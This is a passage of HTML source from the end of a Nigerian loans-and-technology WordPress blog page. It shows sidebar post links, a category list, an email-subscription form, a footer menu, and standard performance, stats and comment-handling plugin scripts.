srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/How-To-Apply-For-Starta.ng-And-Get-Business-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Starta.ng And Get Business Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-starta-ng-and-get-business-loan/" title="How To Apply For Starta.ng And Get Business Loan" class="bump-view" data-bump-view="tp">How To Apply For Starta.ng And Get Business Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/palmpay-balance-adder/" title="Palmpay Balance Adder" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Palmpay Balance Adder" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Palmpay Balance Adder" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/palmpay-balance-adder/" title="Palmpay Balance Adder" class="bump-view" data-bump-view="tp">Palmpay Balance Adder</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="a439bab55d" /><input type="hidden" name="_wp_http_referer" value="/mtn-5g-router-network-coverage-areas-and-price-in-nigeria-2022/" /><input type="hidden" name="post_id" value="2430"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6972b2a080cc0
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"2430","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "2430" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769124512 -->